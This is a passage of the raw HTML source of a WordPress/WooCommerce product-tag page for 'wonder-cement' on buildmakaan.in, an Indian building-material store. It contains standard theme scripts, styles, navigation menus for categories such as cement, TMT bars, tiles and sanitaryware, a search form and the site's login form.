<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://buildmakaan.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buildmakaan.in/wp-json/wp/v2/product_tag/515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildmakaan.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.6.3" />
<meta name="generator" content="Redux 4.5.6" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="svKmqmByH1VXKI5qES2g1JZVgRh2qt1fHRPGFz0PsCM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c9c9c9; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://buildmakaan.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://buildmakaan.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="archive tax-product_tag term-wonder-cement term-515 custom-background theme-gostore woocommerce woocommerce-page woocommerce-no-js ehf-template-gostore ehf-stylesheet-gostore wide header-v2 product-label-rectangle product-hover-vertical-style-2 no-wishlist no-compare load-more-button ts_desktop is-chrome elementor-default elementor-kit-17061">

<!-- Group Header Button -->
<div id="group-icon-header" class="ts-floating-sidebar">
	<div class="overlay"></div>
	<div class="ts-sidebar-content no-tab">
		
		<div class="sidebar-content">
			<ul class="tab-mobile-menu">
				<li id="main-menu" class="active"><span>Main Menu</span></li>
				<li id="vertical-menu"><span>Shop by category</span></li>
			</ul>
			
			<h6 class="menu-title"><span>Main Menu</span></h6>
			
			<div class="mobile-menu-wrapper ts-menu tab-menu-mobile">
				<nav class="mobile-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-17049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17049 ts-normal-menu">
	<a href="https://buildmakaan.in/"><span class="menu-label">Home</span></a></li>
<li id="menu-item-18666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18666 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/building-material/"><span class="menu-label">Building Material</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18872">
		<a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/"><span class="menu-label">Cement</span></a></li>
	<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021">
		<a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/"><span class="menu-label">RMC</span></a></li>
	<li id="menu-item-18668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18668">
		<a href="https://buildmakaan.in/product-category/building-material/tmt-bar/"><span class="menu-label">TMT Bar</span></a></li>
	<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18674">
		<a href="https://buildmakaan.in/product-category/building-material/rodi-dust/"><span class="menu-label">Rodi &amp; Dust</span></a></li>
	<li id="menu-item-18669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18669">
		<a href="https://buildmakaan.in/product-category/building-material/shuttering-material/"><span class="menu-label">Shuttering Material</span></a></li>
	<li id="menu-item-18670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18670">
		<a href="https://buildmakaan.in/product-category/building-material/bricks/"><span class="menu-label">Bricks</span></a></li>
	<li id="menu-item-18922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18922">
		<a href="https://buildmakaan.in/product-category/building-material/aac-block-price/"><span class="menu-label">Block</span></a></li>
	<li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18671">
		<a href="https://buildmakaan.in/product-category/building-material/river-sand/"><span class="menu-label">River Sand</span></a></li>
</ul>
</li>
<li id="menu-item-18689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18689 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/sanitaryware/"><span class="menu-label">Sanitaryware</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18690">
		<a href="https://buildmakaan.in/product-category/sanitaryware/bath-shower/"><span class="menu-label">Bath &amp; Shower</span></a></li>
	<li id="menu-item-18676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18676">
		<a href="https://buildmakaan.in/product-category/water-tank/"><span class="menu-label">Water Tank</span></a></li>
	<li id="menu-item-18691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18691">
		<a href="https://buildmakaan.in/product-category/sanitaryware/faucet/"><span class="menu-label">Faucet</span></a></li>
	<li id="menu-item-18692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18692">
		<a href="https://buildmakaan.in/product-category/sanitaryware/toilet/"><span class="menu-label">Toilet</span></a></li>
	<li id="menu-item-18693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18693">
		<a href="https://buildmakaan.in/product-category/sanitaryware/wash-basin/"><span class="menu-label">Wash basin</span></a></li>
	<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695">
		<a href="https://buildmakaan.in/product-category/sanitaryware/kitchen/"><span class="menu-label">Kitchen</span></a></li>
</ul>
</li>
<li id="menu-item-18697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18697 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/tiles/"><span class="menu-label">Tiles</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18698">
		<a href="https://buildmakaan.in/product-category/tiles/pavers/"><span class="menu-label">Pavers</span></a></li>
	<li id="menu-item-18699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18699">
		<a href="https://buildmakaan.in/product-category/tiles/floor-tiles/"><span class="menu-label">Floor Tiles</span></a></li>
	<li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18683">
		<a href="https://buildmakaan.in/product-category/wire-cable/"><span class="menu-label">Wire &amp; Cable</span></a></li>
	<li id="menu-item-18700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18700">
		<a href="https://buildmakaan.in/product-category/tiles/wall-tile/"><span class="menu-label">Wall Tile</span></a></li>
	<li id="menu-item-18701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18701">
		<a href="https://buildmakaan.in/product-category/tiles/tiles-adhesive/"><span class="menu-label">Tiles Adhesive</span></a></li>
	<li id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18678">
		<a href="https://buildmakaan.in/product-category/plumbing-solvent/"><span class="menu-label">Plumbing Solvent</span></a></li>
	<li id="menu-item-18702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18702">
		<a href="https://buildmakaan.in/product-category/tiles/marble/"><span class="menu-label">Marble</span></a></li>
	<li id="menu-item-18703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18703">
		<a href="https://buildmakaan.in/product-category/tiles/granite/"><span class="menu-label">Granite</span></a></li>
</ul>
</li>
<li id="menu-item-18704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18704 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/wall-finish/"><span class="menu-label">Wall Finish</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18705">
		<a href="https://buildmakaan.in/product-category/wall-finish/white-cement/"><span class="menu-label">White Cement</span></a></li>
	<li id="menu-item-18680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18680">
		<a href="https://buildmakaan.in/product-category/upvc-pipe/"><span class="menu-label">UPVC Pipe</span></a></li>
	<li id="menu-item-18706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706">
		<a href="https://buildmakaan.in/product-category/wall-finish/pop/"><span class="menu-label">POP</span></a></li>
	<li id="menu-item-18707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18707">
		<a href="https://buildmakaan.in/product-category/wall-finish/paints/"><span class="menu-label">Paints</span></a></li>
	<li id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18677">
		<a href="https://buildmakaan.in/product-category/pipe-fitting/"><span class="menu-label">Pipe Fitting</span></a></li>
	<li id="menu-item-18679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18679">
		<a href="https://buildmakaan.in/product-category/cpvc-pipe/"><span class="menu-label">CPVC Pipe</span></a></li>
	<li id="menu-item-18708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18708">
		<a href="https://buildmakaan.in/product-category/wall-finish/putty/"><span class="menu-label">Putty</span></a></li>
	<li id="menu-item-18696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18696">
		<a href="https://buildmakaan.in/product-category/sanitaryware/fittings/"><span class="menu-label">Pipe Fittings</span></a></li>
	<li id="menu-item-18709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18709">
		<a href="https://buildmakaan.in/product-category/wall-finish/gypsum-board/"><span class="menu-label">Gypsum Board</span></a></li>
	<li id="menu-item-18710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18710">
		<a href="https://buildmakaan.in/product-category/wall-finish/life-gypsum-t-grid/"><span class="menu-label">Life Gypsum T -Grid</span></a></li>
	<li id="menu-item-18711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18711">
		<a href="https://buildmakaan.in/product-category/wall-finish/jali/"><span class="menu-label">Jali</span></a></li>
</ul>
</li>
<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420 ts-normal-menu">
	<a href="https://buildmakaan.in/about-us/"><span class="menu-label">About Us</span></a></li>
<li id="menu-item-15806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15806 ts-normal-menu">
	<a href="https://buildmakaan.in/contact-us/"><span class="menu-label">Contact Us</span></a></li>
<li id="menu-item-19450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19450 ts-normal-menu parent">
	<a href="https://buildmakaan.in/category/blog/"><span class="menu-label">Blog</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-19451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19451">
		<a href="https://buildmakaan.in/category/blog/building-material-blog/"><span class="menu-label">Building Material Blog</span></a></li>
	<li id="menu-item-19452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19452">
		<a href="https://buildmakaan.in/category/blog/cement-blog/"><span class="menu-label">Cement Blog</span></a></li>
	<li id="menu-item-19453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19453">
		<a href="https://buildmakaan.in/category/blog/rmc-blog/"><span class="menu-label">RMC Blog</span></a></li>
	<li id="menu-item-19454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19454">
		<a href="https://buildmakaan.in/category/blog/tmt-blog/"><span class="menu-label">Tmt Blog</span></a></li>
	<li id="menu-item-19455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19455">
		<a href="https://buildmakaan.in/category/blog/aac-blocks/"><span class="menu-label">AAC Blocks Blog</span></a></li>
</ul>
</li>
</ul></nav>			</div>
			
						
						
		</div>	
		
	</div>
	

</div>

<!-- Mobile Group Button -->
<div id="ts-mobile-button-bottom">

		
	<div class="mobile-button-home"><a href="https://buildmakaan.in/"><span>Home</span></a></div>
	
		<div class="mobile-button-shop"><a href="https://buildmakaan.in/shop-2/"><span>Shop</span></a></div>
		
		<div class="my-account-wrapper">		<div class="ts-tiny-account-wrapper">
			<div class="account-control">
			
									<a  class="login" href="https://buildmakaan.in/my-account-2/" title="Login">
						<span>Login</span>
					</a>
								
								
			</div>
		</div>
		
		</div>
	
		
</div>

<!-- Shopping Cart Floating Sidebar -->

<div id="page" class="hfeed site">

		
				
		<!-- Page Slider -->
				
		
<div id="vertical-menu-sidebar" class="menu-wrapper">
	<div class="overlay"></div>
	<div class="vertical-menu-content">
		<span class="close"></span>
		<div class="ts-menu">
					</div>	
	</div>
</div>

<header class="ts-header has-sticky hidden-wishlist hidden-currency hidden-language">
	<div class="header-container">
		<div class="header-template">
		
			<div class="header-sticky">
			
				<div class="header-middle">
					
					<div class="container">
					
						<div class="ts-mobile-icon-toggle">
							<span class="icon"></span>
						</div>
						
						<div class="logo-wrapper hidden-phone">		<div class="logo">
			<a href="https://buildmakaan.in/">
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="normal-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="mobile-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="sticky-logo" />
						
						</a>
		</div>
		</div>
						
						<div class="icon-menu-sticky-header hidden-phone">
							<span class="icon"></span>
						</div>
						
												<div class="search-wrapper">		<div class="ts-search-by-category ">
			<form method="get" action="https://buildmakaan.in/">
									<select class="select-category" name="term"><option value="">All categories</option><option value="building-material" >Building Material</option><option value="aac-block-price" >&nbsp;&nbsp;&nbsp;Block</option><option value="block-adhesive" >&nbsp;&nbsp;&nbsp;Block Adhesive</option><option value="bricks" >&nbsp;&nbsp;&nbsp;Bricks</option><option value="cement-in-gurgaon" >&nbsp;&nbsp;&nbsp;Cement</option><option value="ready-mix-concrete" >&nbsp;&nbsp;&nbsp;Ready mix concrete</option><option value="river-sand" >&nbsp;&nbsp;&nbsp;River Sand</option><option value="rodi-dust" >&nbsp;&nbsp;&nbsp;Rodi &amp; Dust</option><option value="shuttering-material" >&nbsp;&nbsp;&nbsp;Shuttering Material</option><option value="tmt-bar" >&nbsp;&nbsp;&nbsp;TMT Bar</option><option value="sanitaryware" >Sanitaryware</option><option value="waterproofing" >&nbsp;&nbsp;&nbsp;Waterproofing</option><option value="tiles" >Tiles</option><option value="pavers" >&nbsp;&nbsp;&nbsp;Pavers</option></select>
								<div class="search-content">
					<input type="text" value="" name="s" placeholder="Search for products" autocomplete="off" />
					<input type="submit" title="Search" value="Search" />
					<input type="hidden" name="post_type" value="product" />
											<input type="hidden" name="taxonomy" value="product_cat" />
									</div>
			</form>
		</div>
		</div>
												
						<div class="header-right">
												
							<div class="shopping-cart-wrapper">
											<div class="ts-tiny-cart-wrapper">
								<div class="cart-icon">
					<a class="cart-control" href="https://buildmakaan.in/cart-2/" title="View your shopping cart">
						<span class="ic-cart"><span class="cart-number">0</span></span>
					</a>
				</div>
								
								<div class="cart-dropdown-form dropdown-container woocommerce">
					<div class="form-content cart-empty">
													<h3 class="emty-title">Cart (0)</h3>
							<div>
								<label>Your cart is currently empty</label>
								<a class="continue-shopping-button button-text" href="https://buildmakaan.in/shop-2/">Continue Shopping</a>
							</div>
											</div>
				</div>
							</div>
									</div>
														
														
														<div class="my-account-wrapper hidden-phone">
										<div class="ts-tiny-account-wrapper">
			<div class="account-control">
			
									<a  class="login" href="https://buildmakaan.in/my-account-2/" title="Login">
						<span>Login</span>
					</a>
								
								<div class="account-dropdown-form dropdown-container">
					<div class="form-content">
													<h2 class="dropdown-title">Login</h2>
							<form name="ts-login-form" id="ts-login-form" action="https://buildmakaan.in/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://buildmakaan.in/product-tag/wonder-cement/" />
			</p></form>											</div>
				</div>
								
			</div>
		</div>
		
									</div>
														
														
													</div>
						
					</div>
					
				</div>
				
				<div class="header-bottom hidden-phone">
					<div class="container">
					
						<div class="menu-wrapper">
							
														
							<div class="ts-menu">
								<nav class="main-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17049 ts-normal-menu">
	<a href="https://buildmakaan.in/"><span class="menu-label">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18666 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/building-material/"><span class="menu-label">Building Material</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18872">
		<a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/"><span class="menu-label">Cement</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021">
		<a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/"><span class="menu-label">RMC</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18668">
		<a href="https://buildmakaan.in/product-category/building-material/tmt-bar/"><span class="menu-label">TMT Bar</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18674">
		<a href="https://buildmakaan.in/product-category/building-material/rodi-dust/"><span class="menu-label">Rodi &amp; Dust</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18669">
		<a href="https://buildmakaan.in/product-category/building-material/shuttering-material/"><span class="menu-label">Shuttering Material</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18670">
		<a href="https://buildmakaan.in/product-category/building-material/bricks/"><span class="menu-label">Bricks</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18922">
		<a href="https://buildmakaan.in/product-category/building-material/aac-block-price/"><span class="menu-label">Block</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18671">
		<a href="https://buildmakaan.in/product-category/building-material/river-sand/"><span class="menu-label">River Sand</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18689 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/sanitaryware/"><span class="menu-label">Sanitaryware</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18690">
		<a href="https://buildmakaan.in/product-category/sanitaryware/bath-shower/"><span class="menu-label">Bath &amp; Shower</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18676">
		<a href="https://buildmakaan.in/product-category/water-tank/"><span class="menu-label">Water Tank</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18691">
		<a href="https://buildmakaan.in/product-category/sanitaryware/faucet/"><span class="menu-label">Faucet</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18692">
		<a href="https://buildmakaan.in/product-category/sanitaryware/toilet/"><span class="menu-label">Toilet</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18693">
		<a href="https://buildmakaan.in/product-category/sanitaryware/wash-basin/"><span class="menu-label">Wash basin</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695">
		<a href="https://buildmakaan.in/product-category/sanitaryware/kitchen/"><span class="menu-label">Kitchen</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18697 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/tiles/"><span class="menu-label">Tiles</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18698">
		<a href="https://buildmakaan.in/product-category/tiles/pavers/"><span class="menu-label">Pavers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18699">
		<a href="https://buildmakaan.in/product-category/tiles/floor-tiles/"><span class="menu-label">Floor Tiles</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18683">
		<a href="https://buildmakaan.in/product-category/wire-cable/"><span class="menu-label">Wire &amp; Cable</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18700">
		<a href="https://buildmakaan.in/product-category/tiles/wall-tile/"><span class="menu-label">Wall Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18701">
		<a href="https://buildmakaan.in/product-category/tiles/tiles-adhesive/"><span class="menu-label">Tiles Adhesive</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18678">
		<a href="https://buildmakaan.in/product-category/plumbing-solvent/"><span class="menu-label">Plumbing Solvent</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18702">
		<a href="https://buildmakaan.in/product-category/tiles/marble/"><span class="menu-label">Marble</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18703">
		<a href="https://buildmakaan.in/product-category/tiles/granite/"><span class="menu-label">Granite</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18704 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/wall-finish/"><span class="menu-label">Wall Finish</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18705">
		<a href="https://buildmakaan.in/product-category/wall-finish/white-cement/"><span class="menu-label">White Cement</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18680">
		<a href="https://buildmakaan.in/product-category/upvc-pipe/"><span class="menu-label">UPVC Pipe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706">
		<a href="https://buildmakaan.in/product-category/wall-finish/pop/"><span class="menu-label">POP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18707">
		<a href="https://buildmakaan.in/product-category/wall-finish/paints/"><span class="menu-label">Paints</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18677">
		<a href="https://buildmakaan.in/product-category/pipe-fitting/"><span class="menu-label">Pipe Fitting</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18679">
		<a href="https://buildmakaan.in/product-category/cpvc-pipe/"><span class="menu-label">CPVC Pipe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18708">
		<a href="https://buildmakaan.in/product-category/wall-finish/putty/"><span class="menu-label">Putty</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18696">
		<a href="https://buildmakaan.in/product-category/sanitaryware/fittings/"><span class="menu-label">Pipe Fittings</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18709">
		<a href="https://buildmakaan.in/product-category/wall-finish/gypsum-board/"><span class="menu-label">Gypsum Board</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18710">
		<a href="https://buildmakaan.in/product-category/wall-finish/life-gypsum-t-grid/"><span class="menu-label">Life Gypsum T -Grid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18711">
		<a href="https://buildmakaan.in/product-category/wall-finish/jali/"><span class="menu-label">Jali</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420 ts-normal-menu">
	<a href="https://buildmakaan.in/about-us/"><span class="menu-label">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15806 ts-normal-menu">
	<a href="https://buildmakaan.in/contact-us/"><span class="menu-label">Contact Us</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19450 ts-normal-menu parent">
	<a href="https://buildmakaan.in/category/blog/"><span class="menu-label">Blog</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19451">
